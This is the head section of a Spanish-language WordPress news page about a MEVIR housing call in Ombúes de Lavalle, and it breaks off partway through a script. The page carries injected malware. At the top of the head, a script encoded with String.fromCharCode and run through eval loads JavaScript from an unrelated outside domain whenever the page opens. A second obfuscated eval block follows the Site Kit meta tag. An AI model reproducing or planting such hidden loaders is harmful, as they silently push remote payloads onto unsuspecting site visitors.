

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ombuesdelavalle.com/2022/07/31/31-07-2022-llamado-a-aspirantes-para-viviendas-en-ombues-de-lavalle/
body_size: 11007
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://ombuesdelavalle.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>31.07.2022 Llamado a aspirantes para viviendas en Ombúes de Lavalle. - Ombuesdelavalle.com</title>
	<link rel="canonical" href="https://ombuesdelavalle.com/2022/07/31/31-07-2022-llamado-a-aspirantes-para-viviendas-en-ombues-de-lavalle/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="31.07.2022 Llamado a aspirantes para viviendas en Ombúes de Lavalle. - Ombuesdelavalle.com" />
	<meta property="og:description" content="MEVIR realiza un llamado para viviendas en Ombúes de Lavalle para personas que ya vivan en la localidad.Las inscripciones se hará el miércoles 17 de Leer mas" />
	<meta property="og:url" content="https://ombuesdelavalle.com/2022/07/31/31-07-2022-llamado-a-aspirantes-para-viviendas-en-ombues-de-lavalle/" />
	<meta property="og:site_name" content="Ombuesdelavalle.com" />
	<meta property="article:published_time" content="2022-07-31T16:41:48+00:00" />
	<meta property="article:modified_time" content="2022-07-31T16:41:49+00:00" />
	<meta property="og:image" content="https://ombuesdelavalle.com/wp-content/uploads/2022/07/mevir.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaccion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redaccion" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ombuesdelavalle.com/2022/07/31/31-07-2022-llamado-a-aspirantes-para-viviendas-en-ombues-de-lavalle/","url":"https://ombuesdelavalle.com/2022/07/31/31-07-2022-llamado-a-aspirantes-para-viviendas-en-ombues-de-lavalle/","name":"31.07.2022 Llamado a aspirantes para viviendas en Ombúes de Lavalle. - Ombuesdelavalle.com","isPartOf":{"@id":"https://ombuesdelavalle.com/#website"},"primaryImageOfPage":{"@id":"https://ombuesdelavalle.com/2022/07/31/31-07-2022-llamado-a-aspirantes-para-viviendas-en-ombues-de-lavalle/#primaryimage"},"image":{"@id":"https://ombuesdelavalle.com/2022/07/31/31-07-2022-llamado-a-aspirantes-para-viviendas-en-ombues-de-lavalle/#primaryimage"},"thumbnailUrl":"https://ombuesdelavalle.com/wp-content/uploads/2022/07/mevir.jpg","datePublished":"2022-07-31T16:41:48+00:00","dateModified":"2022-07-31T16:41:49+00:00","author":{"@id":"https://ombuesdelavalle.com/#/schema/person/e9e6e1e951de3e45e8b7247ba996966a"},"breadcrumb":{"@id":"https://ombuesdelavalle.com/2022/07/31/31-07-2022-llamado-a-aspirantes-para-viviendas-en-ombues-de-lavalle/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ombuesdelavalle.com/2022/07/31/31-07-2022-llamado-a-aspirantes-para-viviendas-en-ombues-de-lavalle/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ombuesdelavalle.com/2022/07/31/31-07-2022-llamado-a-aspirantes-para-viviendas-en-ombues-de-lavalle/#primaryimage","url":"https://ombuesdelavalle.com/wp-content/uploads/2022/07/mevir.jpg","contentUrl":"https://ombuesdelavalle.com/wp-content/uploads/2022/07/mevir.jpg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://ombuesdelavalle.com/2022/07/31/31-07-2022-llamado-a-aspirantes-para-viviendas-en-ombues-de-lavalle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ombuesdelavalle.com/"},{"@type":"ListItem","position":2,"name":"31.07.2022 Llamado a aspirantes para viviendas en Ombúes de Lavalle."}]},{"@type":"WebSite","@id":"https://ombuesdelavalle.com/#website","url":"https://ombuesdelavalle.com/","name":"Ombuesdelavalle.com","description":"Desde el noroeste de Colonia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ombuesdelavalle.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ombuesdelavalle.com/#/schema/person/e9e6e1e951de3e45e8b7247ba996966a","name":"Redaccion","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ombuesdelavalle.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/850f9e143f62ab0816a8ad024e9dd5086fb317f4b3ab13c628001ae6d9d94cc5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/850f9e143f62ab0816a8ad024e9dd5086fb317f4b3ab13c628001ae6d9d94cc5?s=96&d=mm&r=g","caption":"Redaccion"},"url":"https://ombuesdelavalle.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ombuesdelavalle.com &raquo; Feed" href="https://ombuesdelavalle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ombuesdelavalle.com &raquo; Feed de los comentarios" href="https://ombuesdelavalle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ombuesdelavalle.com &raquo; Comentario 31.07.2022 Llamado a aspirantes para viviendas en Ombúes de Lavalle. del feed" href="https://ombuesdelavalle.com/2022/07/31/31-07-2022-llamado-a-aspirantes-para-viviendas-en-ombues-de-lavalle/feed/" />
<meta property="og:type" content="article" /><meta property="og:title" content="31.07.2022 Llamado a aspirantes para viviendas en Ombúes de Lavalle." /><meta property="og:description" content="MEVIR realiza un llamado para viviendas en Ombúes de Lavalle para personas que ya vivan en la localidad.Las inscripciones se hará el miércoles 17 de..." /><meta property="og:url" content="https://ombuesdelavalle.com/2022/07/31/31-07-2022-llamado-a-aspirantes-para-viviendas-en-ombues-de-lavalle/" /><meta property="og:site_name" content="NorfiPC" /><meta property="og:image" content="https://ombuesdelavalle.com/wp-content/uploads/2022/07/mevir.jpg"/><meta property="fb:app_id" content="XXXXXXX" /><meta property="article:author" content="XXXXXXXXX" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@NorfiPC" /><meta name="twitter:creator" content="@NorfiPC" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ombuesdelavalle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ombuesdelavalle.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-edition-lite-css' href='https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/js/scripts.js?ver=1.1.9" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://ombuesdelavalle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ombuesdelavalle.com/wp-json/wp/v2/posts/1443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ombuesdelavalle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ombuesdelavalle.com/?p=1443' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ombuesdelavalle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fombuesdelavalle.com%2F2022%2F07%2F31%2F31-07-2022-llamado-a-aspirantes-para-viviendas-en-ombues-de-lavalle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ombuesdelavalle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fombuesdelavalle.com%2F2022%2F07%2F31%2F31-07-2022-llamado-a-aspirantes-para-viviendas-en-ombues-de-lavalle%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.123.1" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,